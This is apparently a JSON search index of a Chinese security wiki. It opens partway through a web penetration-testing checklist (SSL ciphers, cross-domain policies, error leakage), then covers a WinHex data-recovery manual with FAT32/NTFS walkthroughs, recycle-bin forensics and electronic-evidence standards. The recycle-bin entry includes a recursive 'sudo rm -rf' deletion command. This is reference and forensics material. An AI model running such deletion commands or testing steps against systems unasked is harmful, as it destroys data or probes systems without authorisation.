确定应用程序中通过URL参数传送敏感数据的所有情况。如果存在这样的情况，检查浏览器的历史记录，正式这些数据已经保存在那里。 对于用户提交敏感数据（如信用卡信息）的所有表单，审查其中的HTML源代码。如果没有在表单标签或输入字段的标签中设置autocomplete=off属性，输入的数据将会保存在激活自动完成的浏览器中。 3.12.3 测试脆弱的SSL加密算法\n如果应用程序使用SSL进行通信，使用THCSSLCheck工具列出它支持的加密算法和协议。 如果SSL支持脆弱或过时的加密算法和协议，处在适当位置的攻击者就可以实施攻击，降级或破译应用程序用户的SSL通信，访问他们的敏感数据。 一些web服务器生成它支持某些脆弱加密算法和协议，但如果客户提出请求，它实际上拒绝使用这些算法和协议完成握手。在使用THCSSLCheek工具时，这种情况可能会造成错误警报可以使用Opear浏览器，尝试通过制定的脆弱协议完成一次握手，确定是否可使用这些协议访问应用程序。 3.12.4 检查同源策略配置\n检查/crossdomain.xml文件。如果应用程序允许无限制访问（通过指定)，来自其他站点的Flash对象可以“叠置”应用程序用户的会话，以进行双向交互。这导致任何其他域可以检索所有数据，并执行任何用户操作。 检查/clientaccesspolicy.xml文件。与Flash类似，如果配置过于宽泛，其他站点将可以与接收测试的站点进行双向交互。 通过添加指定其他的Origin消息头并检查返回的任何Access-Control消息头，使用XMLHttpRequest测试应用程序如何处理跨域请求。允许任何域、或指定的其他域进行双向交互的安全隐患与Flash跨域策略造成的安全隐患相同。 3.13 检查信息泄露 在探查目标应用程序的整个过程中，监控它的响应，查找可能包含与错误原因、所使用技术以及应用程序的内部结构与功能有关的错误消息。 如果收到不常见的错误消息，使用标准的搜索引擎检查这些消息。可以使用各种高级搜索特性缩小搜索范围。例如： “unable to retrieve\" filetype:php 检查搜索结果，寻找关于错误消息的所有讨论以及其他出现相同消息的所有站点。其他应用程序生成的同一条错误消息可能更详细，有助于渗透测试人员更好地了解错误条件。使用搜索引擎缓存获取不再出现在当前应用程序中的错误消息。 使用Google代码搜索查找生成特定错误消息的、公开发布的所有代码。搜索可能被硬编码到应用程序源代码中的错误消息代码段。还可以使用各种高级搜索特性指定代码语言及其他已知的细节。例如： unable\\ to\\ retrieve lang:php package:mail 如果获得包含库与第三方代码组件名称的栈追踪错误消息，在上述两种搜索引擎中搜索这些名称。 ",
    "description": "",
    "tags": null,
    "title": "web应用渗透测试方法论",
    "uri": "/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/web%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95%E8%AE%BA/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "windows",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/index.html"
  },
  {
    "content": "https://www.jianshu.com/p/f14a41e8cfbe\n官网 http://www.x-ways.com/index-c.html\nwinhex http://www.x-ways.com/winhex/index-m.html\nWinHex：计算机取证和数据恢复软件，\n十六进制编辑器和磁盘编辑器\nWindows XP / 2003 / Vista / 2008/7/8 / 8.1 / 2012/10 / 2016，32位/ 64位*\n特性 WinHex的核心是通用的十六进制编辑器，在计算机取证，数据恢复，低级数据处理和IT安全领域特别有用。日常和紧急使用的高级工具：检查和编辑所有类型的文件，从文件系统损坏的硬盘驱动器或数码相机卡中恢复已删除的文件或丢失的数据。功能取决于许可证类型（许可证类型比较），其中：\n硬盘，软盘，CD-ROM和DVD，ZIP，智能媒体，紧凑型闪存等的磁盘编辑器… 对于FAT12 / 16/32，exFAT的，NTFS和Ext2 / 3/4，本机支持Next3 ® ，CDFS，UDF RAID系统和动态磁盘的内置解释 各种数据恢复技术 RAM编辑器，提供对物理RAM和其他进程的虚拟内存的访问 数据解释器，了解20种数据类型 使用模板编辑数据结构 （例如，修复分区表/引导扇区） 串联和分割文件，统一和分割奇数和偶数字节/字 分析和比较文件 特别灵活的搜索和替换功能 磁盘克隆 （在DOS下使用X-Ways副本） 驱动器映像和备份（可选压缩或拆分为650 MB存档） 编程接口（API）和脚本 256位AES加密，校验和，CRC32，哈希（MD5，SHA-1等） 安全擦除（擦除）机密文件，清理硬盘 以保护您的隐私 导入所有剪贴板格式，包括 ASCII十六进制值 在二进制，十六进制ASCII，Intel十六进制和Motorola S之间进行转换 字符集：ANSI ASCII，IBM ASCII，EBCDIC，（Unicode） 即时窗口切换。印刷。随机数生成器。 支持任何大小的文件。非常快。易于使用。广泛的程序帮助。 更多的 ** **\n下载 http://www.x-ways.net/winhex.zip\n用户手册 http://www.x-ways.com/winhex/manual.pdf\n关于数据恢复部分 使用目录浏览器进行文件恢复 最明显的是，目录浏览器中列出的已删除文件和目录可以通过目录浏览器的上下文菜单轻松、有选择地恢复。导航到一个目录（或递归地浏览根目录），选择要恢复的文件，然后使用上下文菜单中的recover/Copy命令。参见“目录浏览器”一章。理想情况下，首先优化卷快照，以便在目录浏览器中找到并列出更多以前存在的文件。\n按类型/文件头签名搜索的文件恢复 磁盘工具菜单中的数据恢复功能，以及查找以前存在的文件的策略（作为优化卷快照命令的一部分）。这种恢复方法也被称为“文件雕刻”。它搜索可由特征文件头签名（特定的字节值序列）识别的文件。由于这种方法，文件雕刻不依赖于功能文件系统结构的存在。\n按类型恢复文件：根据文件头签名找到的文件将被雕刻并存储在您自己的驱动器上指定的输出文件夹中。（可选）将每种类型的恢复文件放入各自的子文件夹（…\\JPEG，…\\HTML等）。文件的假定内容实际上是复制的。\n文件头签名搜索：根据文件头签名找到的文件不会存储在任何位置，而只是列在卷快照的专用虚拟目录中。只存储对文件的引用（人工生成的名称、假定大小、起始偏移量…）。当需要查看/复制文件时，可以动态地从原始磁盘/图像中读取文件内容。或者，您可以将文件从单独的文件头签名搜索操作输出到单独的子目录中，以便在需要时更容易区分它们。\n请注意，文件雕刻通常假定连续的文件簇，因此如果文件最初以碎片方式存储，则会生成损坏的文件。存在以下例外情况：如果在具有除Ext2/Ext3以外的受支持文件系统的卷中进行文件头签名搜索时，在可用空间中的群集边界处发现文件的开头，则默认情况下，假定数据可能在文件系统标记为正在使用的群集之后流动。这将正确地重建在其他文件之后创建并存储在其他文件周围的文件，然后删除这些文件，只要发布的集群没有被重复使用并随后被覆盖。要防止文件以这种方式完全在可用空间中雕刻（即假定为连续簇），可以取消选择“围绕已用簇在可用簇中雕刻文件”选项。\n选项“Ext2/Ext3块逻辑”使这种恢复方法也偏离了没有碎片的标准假设，因为它将遵循典型的Ext块模式，例如，文件头的第13块被认为是引用以下数据块的间接块。当应用于WinHex知道有Ext2和Ext3以外的文件系统的分区时，或者当发现头没有块对齐时，此选项不起作用。\n日志文件“文件恢复方式”类型.log“有关所选参数和恢复结果的信息将写入输出文件夹以进行验证。\n只需单击相应的按钮，即可在此对话框窗口中展开或折叠整个文件类型树。这很有用，因为展开时只需键入文件类型描述的前几个字符，即可自动跳转到树中的第一个匹配项。\n由于不使用可能存在的（一致或损坏的）文件系统，因此此恢复方法基本上不知道原始文件大小，原始文件名也不知道。这就是为什么生成的文件通常按照以下模式进行命名：Prefix######.ext.“Prefix”是您提供的可选前缀。#####“是每个证据对象的递增数字。”ext”是根据文件类型定义对应于文件头签名的文件扩展名。输出文件名前缀可以选择包含占位符“%d”，该占位符将被驱动器名替换。如果您一次将文件恢复按类型应用于多个驱动器，并且希望能够轻松区分不同驱动器中的文件，则此功能非常有用。\n如果有专家许可证或更高版本，“智能命名”选项将导致Exif JPEG文件以创建它们的数码相机型号及其内部时间戳（如果可用）命名。许多Windows注册表配置单元文件都有其原始名称，还有一些JPEG文件的元数据Photoshop中嵌入了一个名称。没有已知名称且没有Exif元数据的JPEG文件是由已知库创建的，它们会在括号中的人工名称中接收一些附加信息（请参见生成器签名）。拇指.db文件始终命名为拇指.db, 索引.dat总是索引.dat. 上述前缀不能与原始文件名一起使用。\n各种算法在内部工作，试图确定许多不同类型文件的原始大小（其中包括JPEG、GIF、PNG、BMP、TIFF、尼康NEF、佳能CR2 raw、PSD、CDR、AVI、WAV、MOV、MPEG、MP3、MP4、3GP、M4V、M4A、ASF、WMV、WMA、ZIP、GZIP、RAR、7Z、TAR、MS Word、MS Excel、MS PowerPoint、RTF、PDF、HTML、XML、XSD、DTD、PST、，DBX，AOL PFC，Windows注册表，索引.dat，预取，SPL，EVTX，EML）通过检查它们的数据结构。这适用于文件类型定义数据库中页脚列中有“~”的条目。为了使大小和类型检测对这些文件类型起作用，不应更改这些条目。或者，页脚签名也可以帮助查找文件的结尾。对于既不存在内部算法也不存在页脚签名定义的文件，或可用内部算法不知道其原始大小的文件，以及实际找不到页脚签名的文件，将恢复为文件类型定义数据库中指定的默认大小（以字节为单位）。在指定这样的大小时要大方，因为恢复的文件“太大”仍然可以由其关联的应用程序打开，而过早截断的文件通常无法打开，因为它们是不完整的。通过搜索页脚来检测某些类型文件的原始大小的尝试受到大小检测限制，该限制也可以在数据库中指定，位于默认大小和正斜杠之后。这样的限制对于避免在整个卷内搜索给定文件的页脚是必要的，如果卷很大，这将非常耗时。此外，如果右页脚不在页眉附近，则越来越不可能找到右页脚，即使找到的页脚相距很远，这样的文件也可能是碎片或部分被覆盖等。标准默认大小（如果未指定）为1 MB。标准最大大小（如果未指定）是默认文件大小的64倍。\n文件头通常位于集群边界，因为这是文件系统主要放置文件开头的地方。但是，搜索与扇区对齐的文件头更彻底（而不是更慢），因为这样还可以从以前存在的分区中找到具有不同群集布局的文件，因此在扇区边界处搜索是默认行为。如果在没有定义集群布局的物理介质或原始文件上执行，WinHex必须在扇区边界进行搜索。还有另一种可能性，彻底的字节级搜索。当您试图查找在任何扇区边界上没有可靠对齐的文件（例如，备份文件或磁带映像中的文件或嵌入其他文件中的文件）或试图查找条目/记录/微格式/内存工件等（即不完整的普通文件）时，这是必需的。这是以可能增加误报次数为代价的，但是，错误识别的文件签名随机出现在媒体上，并不表示文件的开头。文件类型定义数据库中的单个标志可以帮助确定在每个文件类型的基础上搜索哪些文件的群集、扇区或字节边界。\n卷快照已知的文件的起始扇区始终从文件雕刻中排除是可选的。当然，X-Ways取证通常仍然试图防止重复，但是如果文件头签名定义或内部文件大小检测足够强，表明已知删除的文件被新文件覆盖，那么新文件将被雕刻，尽管它与已知文件共享相同的起始扇区。另一个例外是，在文件头签名搜索中不会忽略完全未初始化文件（有效数据长度=0）的第一个扇区。\n如果您有意中止文件头签名搜索，或者如果文件头签名搜索导致X-Ways Forensics崩溃，则下次在同一证据对象中启动文件头签名搜索时，您将找到一个选项，可以在中断的位置或上次保存卷快照时的位置恢复该搜索发生崩溃（取决于案例的自动保存间隔）。\n如果需要，可以将恢复范围限制为当前选定的块和/或已分配或未分配的空间（逻辑驱动器或卷上提供的选项）。例如，要恢复已删除的文件，请选择仅从未分配的空间恢复。由于文件系统错误而无法访问的文件可能仍存储在被视为正在使用的集群中。\nNTFS压缩对文件数据的影响可以选择在文件头签名搜索（仅限法医许可证）中进行补偿，在许多情况下是成功的。如果找到NTFS压缩文件的签名，则该文件将被标记为已压缩，并且在需要时将尝试“动态”解压缩该文件，该算法甚至可以解压缩由多个压缩单元组成的文件。\n文件类型定义 “文件类型签名*.txt”是以制表符分隔的文本文件，用作优化卷快照和按类型恢复文件命令的文件类型定义数据库。\nWinHex附带了各种预设的文件类型签名。您可以在“文件类型签名”中完全自定义文件类型定义并添加自己的定义搜索.txt“或任何其他格式相同的文件名为“文件类型签名*.txt”，它也将被加载，并且可能有这样的好处：如果它们与默认文件的名称不同，那么在安装下一个更新时它们不会被覆盖。只有当文件名包含单词“search”时，文件类型才可用于文件头签名搜索。否则，它们仅用于已是卷快照一部分的文件的文件类型验证（仅限取证许可证）。总共支持多达4096个条目（1024个用于搜索）。\n单击“自定义”按钮编辑“文件类型签名”文件时搜索.txt，默认情况下，WinHex在MS Excel中打开文件。这很方便，因为该文件包含由制表符分隔的列。如果使用文本编辑器编辑文件，请确保保留这些选项卡，因为WinHex依赖它们的存在来正确解释文件类型定义。MS Excel会自动保留它们。编辑文件类型定义后，需要退出对话框窗口并再次调用“按类型恢复文件”或“优化卷快照”菜单命令，以查看文件类型列表中的更改。\n第1列：文件类型 一种可读的文件类型名称，例如“JPEG”。超过前19个字符的所有内容都将被忽略。\n第2列：扩展 通常用于此文件类型的一个或多个文件类型扩展名。例如“jpg；jpeg；jpe”。首先指定最常用的扩展名，因为默认情况下，该扩展名将用于命名恢复的文件。如果第一个扩展名是用大写字符指定的，则文件类型验证将使用该扩展名填充文件的类型列，即使该文件有一个可选的合理的文件扩展名。支持超过255个字符。\n第3列：标题 唯一的头签名，通过它可以识别此文件类型的文件。它是用GREP语法指定的（请参阅搜索选项以获取解释），因此可以匹配可变字节值（例如，[\\xE1\\xE2]表示“字节值可以是0xE1或0xE2”）或未定义区域（.）。表示的签名的最大长度为48字节。要首先找出特征文件头签名，请在WinHex中打开几个特定类型的现有文件，并在文件开头附近的相同偏移量处查找公共字节值。\n第4列：偏移 文件中签名出现的相对偏移量。通常只是0。签名必须包含在前512字节中。\n第5列：页脚 可选。用GREP语法指定的一种可靠地表示文件结尾的签名（字节序列）。表示可变大小数据的GREP表达式可能无法按预期工作。页脚签名可能有助于实现具有正确文件大小的恢复。恢复算法不会从页眉开始搜索超过指定为最大文件大小的字节数的页脚。\n甚至比页脚更好的是，XWays Forensics内部实现的算法的潜在可用性，该算法非常了解文件格式，如果文件没有碎片、不完整或损坏，通常可以找出正确的文件大小。这种算法在页脚列中用波浪号（~）和算法ID号表示。\n第6列：默认大小 可选。1或2个值。如果有两个值，则第二个值是特定于文件类型的大小检测限制，并用正斜杠与默认大小分隔。\n第7列：旗帜 可选。可以进一步定制特定文件类型的文件雕刻，是另一个如何复杂和强大的文件雕刻在X-Ways取证指标。\n答：这意味着一个定义严重依赖于相关的算法（用~字符定义的算法），没有它就太通用了。\nb（小写）：在给定选项时，在字节级搜索签名。特别适用于通常不在任何扇区或集群边界对齐的条目/记录/微格式/内存工件（即不完整的普通文件）。\nB（大写）：出于性能原因，阻止对特定签名进行字节级搜索。\nc（小写）：如果考虑（取决于用户界面设置），则忽略在集群边界处未对齐的头签名。对于某些文件类型可能很有用，以避免许多误报。\nC（大写）：表示不应用于搜索NTFS压缩文件的文件类型签名（如果NTFS压缩补偿处于活动状态），因为它们太弱，会产生太多误报，或者实际上不会存储为压缩文件。\nd（小写，表示“direct”）：签名将按字面解释，而不是按GREP表达式，逐字符解释，字节值根据Windows系统中的活动代码页。例如，如果您对GREP表示法不是很熟悉，或者不需要GREP，只想根据Windows系统中活动的代码页对所有字符进行逐字解释，而不必考虑字符在GREP中是否被视为特殊字符，那么这将非常有用。例如，\u003c？xml version=“1”是某些xml文件的有效签名，但它仅与direct标志一起使用，因为问号在GREP中有特殊的含义，如果整个表达式被解释为GREP，则会在内部为签名生成不同的字节值序列；如果GREP解释处于活动状态，则不会生成任何匹配项。\ne:代表“嵌入式”。如果某个文件类型在页脚列中具有波浪号（~）算法，并用此标志进行了标记，则在卷快照优化期间，在“在上面未处理的所有文件中搜索文件头签名”部分中，将预先选择该文件类型以搜索某些其他文件中的嵌入数据。“e”标志仅帮助初始化此选项的记号。最终，用户可以在用户界面中更改该操作的选定文件类型。此外，将搜索嵌入到不存在内部提取算法的类型文件中的标有“e”标志的类型。\nE:从不在其他文件中作为嵌入文件进行雕刻。\nf（小写）：表示指定的页脚签名用于查找不再属于文件的一部分且应排除的数据。普通的页脚包含在雕刻文件中。对于没有良好定义的页脚的文件格式非常有用，在这种格式中，可以通过出现不再属于该文件的数据来检测文件的结尾。这可以是与头相同的签名（如果该类型的文件通常以组的形式出现，则是背对背的），也可以是\\x00（对于不包含零值字节的文本文件等文件格式，其中\\x00在RAM slack中的可能性很高）。此类页脚签名应标记为独占，因为与其匹配的数据不是文件本身的一部分。\nF（大写）：如果在定义中指定了页脚签名，则如果找不到相应的页脚，则使X-Ways取证放弃对文件头签名搜索的命中。有助于减少或完全避免误报。\n代表“贪婪”。贪婪地分配所有的部门。文件类型签名搜索仅在假定的文件结束后继续搜索其他文件头。如果有一个内部实现的算法可以确保雕刻的文件包含所有有效的数据，这样就不必在先前雕刻的文件的边界内搜索其他文件，那么这个算法将非常有用。只有在扇区边界处找到文件头签名时，该标志才有效。如果空闲空间中的文件是围绕分配的集群划分的，则在搜索进一步的文件头签名时，只跳过文件的第一个片段。\ng（小写）：同一标志的较弱版本。只有当文件类型存在内部文件大小检测算法，并且具有相同起始扇区号的文件已经存在，并且具有与检测到的相同的文件大小时，“g”标志才会导致X-Ways取证跳过受影响的扇区。这有助于防止zip文件重叠，从而避免可能包含许多重复文件。\nh：表示指定的头签名用于查找不属于文件本身的数据。这意味着头签名将从雕刻文件中排除。雕刻文件将在头签名后开始。此外，此标志防止在为此类文件分配的群集周围的可用空间中进行文件雕刻。\nH:该定义仅用于签名突出显示功能，不用于常规的文件头签名搜索或文件类型验证。这样的定义只需要三条信息：关键字或GREP表达式、相对偏移量（通常为0）和标志“H”。行开头的描述是可选的，但建议使用，因为颜色取决于描述，对于不同的描述，您可能会看到不同的颜色。您甚至可以创建一个专用的文本文件，例如名为“文件类型签名搜索”突出显示.txt，它定义了各种您始终感兴趣的关键字或GREP表达式，并希望在每次运行适当的搜索之前立即突出显示这些关键字或表达式。如果您分析或逆向工程文件格式，例如记录没有固定长度（因此WinHex中的记录表示选项不适用），但可以通过签名来识别，也很有用。\nL:标识仅链接到其他定义的链接。例如，有一个OpenOffice文件条目很有用，但有些用户没有该条目，如果缺少该条目，可能会导致错误的想法，即无法雕刻OpenOffice文件。如果选择了OpenOffice的条目进行雕刻，则会在内部自动选择zip存档进行雕刻，这是有意义的，因为从技术上讲，OpenOffice文件是zip文件，可以这样雕刻。缺点是其他不是OpenOffice文件的zip文件也会被雕刻。\n但是，由于内部文件类型检测（例如基于自动分配的文件扩展名），这些文件将是可区分的。\nS：标记足以用于文件头签名搜索（可能与雕刻算法结合使用）的签名，但由于偶尔的错误识别而不能用于文件类型验证。这个旗子应该很少需要。\nt:防止X-Ways取证人员在确认后立即呈现雕刻文件的类型。例如，对于XML等文件格式族非常有用，可以在以后的文件类型验证过程中确定确切的子类型。\nu（小写）：表示“未使用”。允许雕刻文件只在集群是免费的，根据文件系统。\nU（大写）：仅允许在集群中雕刻文件，这些集群根据文件系统是免费的，并且卷快照中包含的以前存在的文件也不使用这些集群。\nW（大写）：标识头签名，这些头签名太弱，无法新检测文件的类型，仅用于确认文件扩展名建议的类型。\nx:标识实际文件扩展名不是该文件类型的标准扩展名这一相对正常的文件类型，这样在文件类型验证后，这些类型的文件不会突出显示为“检测到不匹配”，而只是显示为“新标识”，以免引起人们对这些文件的过分关注。\ny：标识已知在内部使用加密的文件类型，允许在Attr中标记这些类型的雕刻文件。立即用“e！”列。\n手动数据恢复 可以恢复丢失或逻辑删除的文件（或更一般的：数据），这些文件在文件系统中仅标记为已删除，但尚未被物理擦除（或覆盖）。\n使用磁盘编辑器打开已删除文件所在的逻辑驱动器。基本上，您可以通过选择分配给文件的磁盘扇区作为当前块并使用菜单命令“编辑|复制块|保存到新文件”来重新创建这样的文件。但要找到文件仍然存储的扇区可能很困难。通常有两种方法来实现这一点：\n\\1. 如果您知道要查找的文件的某个片段（例如JPEG文件头中的特征签名或MS Word文档中的“亲爱的史密斯先生”），请使用其中一个搜索命令（例如“查找文本”或“查找十六进制值”）在磁盘上搜索它。这是一个非常简单和可靠的方法。\n\\2. 如果您只知道文件名，则需要了解磁盘上的文件系统（FAT16、FAT32、NTFS…），以便找到以前的目录条目或定义文件的其他数据结构的痕迹，从而确定分配给文件的第一个群集的数目。\n您可能会遇到这样的问题：要恢复的文件是碎片化的，即没有存储在后续连续的集群中。在FAT文件系统中，可以在驱动器开头的文件分配表中查找文件的下一个群集，但删除文件时会删除此信息。\n手工数据恢复案例 这里我们参考https://www.jianshu.com/p/88a9ea4055c7\nFAT32 FAT32逻辑磁盘基本信息描述 用winhex打开一个FAT32分区格式的逻辑盘F盘，查看该逻辑盘的根目录区。\n逻辑盘BPB\n其中0200（蓝框）表示一个扇区512个字节，08（红框）表示每簇8个扇区，即每簇4kb。（查阅资料可得，FAT32分区当分区大小在260MB-8GB时，簇大小为4KB，符合事实）这里由F盘大小5GB及在FAT表中每簇占4个字节的记录可计算得每个FAT（FAT2为FAT1的备份）大小为5MB，与实际相同。\n在F盘根目录下创建一个大概60kb的文本文档。\n创建文件\n在winhex找到该文件位置，查看目录项的信息。\n文件目录项\n由红框内目录项信息可分别知道首簇号高四位和第四位进而求得首簇号为10号，以及文件大小。经计算可得文件大小为58.9kb近似为文件大小。又因为每簇4kb，故共需15簇。\nfat1（正常）\n从第10号开始，形成一个簇链，直到FFFFFF0F结束。\nFAT32数据恢复过程 将刚才的test.txt文件永久删除。\n删除文件\n找到文件目录项，修改对应第一位信息，并由目录项簇号信息及文件大小计算出首簇号为10，簇数为15。\n修改第一位\n分别将FAT1和FAT2的信息进行修改，从10号开始填补簇链到15个簇被填满，其中最后一个以FFFFFF0F结尾。\nfat1（恢复）\n保存后发现文件已恢复，内容完整。\n恢复成功\n至此，FAT32文件恢复已完成。\nNTFS NTFS数据恢复过程 同样，先在NTFS格式的E盘创建一个文本文档，再使用shift+delete进行删除。\n创建文件.png\n打开$MFT元文件。\n查找文件名test的位置（MFT文件名是unicode形式），找到对应的MFT。\n查找.png\n文件MFT.png\n16H为00H说明该文件被删除，系统根据这个标志来决定建立新文件时是否覆盖这个MFT而创建自己的MFT。\n再向下找到80H处，往后八个字节为01，则找到相对80H处30H的EE0D00即0DEE为文件大小，经计算为3.48kb基本符合。再向后偏移10H，31表示往后一个字节01H为簇数1，再后三个字节638002即28063H为首簇号，换算成十进制为163939。\n文件属性.png\n选中$MFT元文件，根据刚才得到的簇号转到文件数据存储扇区。\n转到扇区1.png\n转到扇区2.png\n将起始位置设为起始点，根据文件大小0DEE算出数据结尾处转到当前位置偏移，再设为终止点，即可选中所有数据。\n选中数据区域.png\n转到终止点.png\n选中数据选择复制导入到新文件，我们选择恢复到E盘（其实最好不应选择恢复到原文件盘，但因无其他数据，经试验此次无影响），即可完成文件恢复。\n生成文件.png\n使用记事本打开发现数据已恢复无误。\n恢复成功.png\n至此，NTFS文件删除后恢复已完成。\n参考资料：\n(NTFS部分）\nhttp://www.webkaka.com/info/archives/system/2015/05/282147/\nhttp://www.webkaka.com/info/archives/system/2015/05/282148/\n",
    "description": "",
    "tags": null,
    "title": "WinHEX(win)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/WinHEXwin/index.html"
  },
  {
    "content": "windows下回收站文件 查询回收站内容 通过$RECYCLE.BIN+sid查询回收站内容。可以看到查到的文件名称展示都非原始文件名。\n通过dir /s /a c:$Recycle.Bin列出所有回收站中的文件，这里测试发现，当前用户的这个回收站展示的文件名并非原始文件名，而是经过重命名的文件。\n快速打开回收站：\nstart shell:RecycleBinFolder\nlinux下回收站文件 linux下回收站的位置 ~/.local/share/Trash/\nsudo ls -l ~/.local/share/Trash/file* # 列出所有回收站的文件 sudo rm -rf ~/.local/share/Trash/* # 删除回收站的文件",
    "description": "",
    "tags": null,
    "title": "回收站文件检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%9B%9E%E6%94%B6%E7%AB%99%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "应急/司法举证关注什么？国标对于电子取证有哪些明确要求？\n在进行下面之前，我们需要了解下现行国家标准中提及的有关取证需要关注重要点。这里我们参考的国标有：\nGB/T 29360-2012 《电子物证数据恢复检验规程》 GB/T 29361-2012 《电子物证文件一致性检验规程》 GB/T 29362-2012 《电子物证数据搜索检验规程》 GB/T 31500-2015 《信息安全技术 存储介质数据恢复服务要求》 GB/T 39321-2020 《电子合同取证流程规范》即将实施状态 电子物证文件一致性检验规定 参考GB/T 29361-2012 《电子物证文件一致性检验规程》相关内容。\n软件工具要求： 要有具有计算哈希值功能的软件\n操作步骤规定： 检材及样本编号：对送检的检材（样本）进行唯一性编号；\n检材及样本拍摄：对送检的检材（样本）加上唯一性编号进行拍照\n检验\n启动杀毒软件对物证检验工作站系统进行杀毒 将检材数据文件和样本数据文件进行保全 使用软件工具分别计算检材数据文件和样本数据文件的哈希值 哈希值的计算方法按照软件工具使用说明书进行操作 比较检材数据文件和样本数据文件的哈希值。两个哈希值相同，则可以判断两个文件的数据相同；两个哈希值不同，则可以判断两个文件的数据不同。 检验结论的表述 经对编号为“n”的检材与编号为“m”的样本使用rr软件工具进行技术检验后，两个文件的数据相同（或不同），其HH哈希值分别为：\na）编号为“n”检材的哈希值：hhn；\nb）编号为“m”样本的哈希值：hhm；\n数据恢复相关规定 参考GB/T 29360-2012 《电子物证数据恢复检验规程》\n软件工具要求： 具有数据恢复功能的软件\n操作步骤规定： 检材及样本编号：对送检的检材（样本）进行唯一性编号\n检材及样本拍照：对送检的检材（样本）加上唯一性编号进行拍照\n检材及样本保全备份：对具备保全条件的检材（样本）进行保全备份\n检验\n启动杀毒软件对电子物证检验工作站系统进行杀毒 将检材（若已保全，使用保全的存储设备）通过只读方式连接到电子物证检验工作站 计算检材（样本）的哈希值 根据检验要求，使用软件工具进行数据恢复 恢复数据文件方法应按照软件工具使用说明书进行操作 将恢复的数据进行筛选后复制到检验专用存储介质中 检出数据刻录\n将检出数据刻录在不可擦写的空白光盘上，应采用封盘刻录 计算光盘的哈希值 对光盘进行唯一性编号 贴上盘签。盘签应注明检验单位名称、光盘编号、光盘哈希值、光盘制作日期等；应加盖检验鉴定专用章 检验结论的表述\n经对编号为“al”至“an”的检材使用rr软件工具进行技术检验，检验结果如下：\n在检材ai中检出与yy有关数据文件mm个，大小合计bb。检出的数据文件刻录在编号为gg光盘中，该光盘的HH哈希值为hh。\n数据恢复服务规定： 术语与定义注意： 硬件故障：由于存储介质硬件损坏而造成数据无法访问的故障，一般是指电路故障、机械故障、固件故障、存储介质缺陷等。 软件故障：由于存储介质中用户数据损坏而造成数据无法访问的故障，一般是指操作系统故障、应用软件故障、用户误操作、计算机病毒破坏等 开盘修复：打开硬盘盘体或拆取存储芯片，排除存储介质硬件故障的操作 数据销毁：使用覆盖、消磁等技术手段，清除存储介质上所有数据的操作 服务条件要求 从业机构 从业机构应符合如下要求：\na）应具有合法经营资格和专业的技术团队\nb）应制定管理只读并采取防止数据泄露的技术措施保护客户数据安全\n从业人员 从数据恢复服务的人员应具备如下条件\na）遵守管家法律法规，与从业机构签署劳动合同和保密协议，承担保密义务\nb）具有良好的计算及应用知识，熟悉计算机系统结构、数据存储原理等专业知识\nc）实施存储介质软件故障恢复的技术人员应账务各种高应用操作系统、文件系统的基础理论知识和相关软件和设备使用方法，具有处理软件故障的能力\nd）实施存储介质硬件故障恢复的技术人员应掌握各类电路板、硬盘结构、存储芯片的基础理论知识和相关软件和设备使用方法，具有处理硬件故障的能力。\n服务场所及机房\n服务场所 数据恢复服务机构应具有独立的、面积适宜的、配备相关设备和消防设施的服务场所；应根据不同的功能划分相互独立的客户接待区、机房和管理办公区。 机房 数据恢复服务机构应具备独立的机房，专门用于数据恢复的技术实施。实施硬盘开盘操作应当在不低于六级洁净登记的洁净环境中进行。洁净环境建设应按照GB 50073-2001，机房建设要求应按照GB 50174-2008. 设备配置\n表1数据恢复服务软、硬件工具基本配置要求\n序号 工具类别 配置要求 1 数据恢复工作专用计算机及配套设备 a)配置基本的正版操作系统和正版软件工作环境及必要的硬件配套设备;b)写保护设备必须有明确的写保护方向标识必备 2 数据镜像工具 必须具有写保护功能,或该工具的物理接口可以与写保护设备相连必备 3 数据销毁工具 必须支持逐比特数据覆盖功能必备 4 软件操作工具 配置正版的软件工具,包括文件系统恢复工具、数据文件恢复工具、十六进制编辑工具等必备 5 备件 应具备可用于硬件故障恢复的,可替代存储介质故障部分的零部件等备品备件硬件故障恢复必备 6 硬件操作工具 洁净工作台、显微镜、开盘工具、焊接设备、固件操作工具、万用表等硬件故障恢复必备 服务过程要求 概述 存储介质数据恢复的实施过程可氛围介质接收、介质检测、数据恢复、数据交付、数据销毁5个主要环节，其主要工作内容包括：\na）介质接收：接收存储介质并记录存储介质情况\nb）介质检测：判断存储介质故障类型，制定数据恢复方案\nc）数据恢复：排除存储介质故障，提取可用数据\nd）数据交付：将数据恢复结果交付给客户\ne）数据销毁：销毁数据恢复结果和数据恢复过程中产生的所有相关数据信息。\n上述各环节负责人应对操作及结果进行记录并签字。\n介质接收 介质接收环节的实施要求如下：\na）检查送修存储介质，记录其基本情况，包括类型、品牌、幸好、序列号及外观特征\nb）指导客户描述送修存储介质的故障现象，包括故障出现前后的操作、故障表现，并记录上述信息\nc）指导客户描述需要恢复的数据特征，并记录上述信息\nd）告知客户数据恢复实施的相关风险及结果、客户及数据恢复服务机构的职责\ne)客户与数据恢复服务机构应签署服务协议,协议基本内容包括存储介质的基本情况、修复需求、修复风险及各方责任和义务。\n介质检测介质检测环节的实施要求如下:\n检测送修存储介质故障类型,判断本机构是否具备实施条件,若不具备实施条件,应中止数据恢复操作并返还给客户送修存储介质,并对客户说明无法实施的原因; 对于具备实施条件的,应根据故障类型制定恢复方案,方案包括技术路线、使用方法、软硬件工具、人员时间安排和操作方法等。 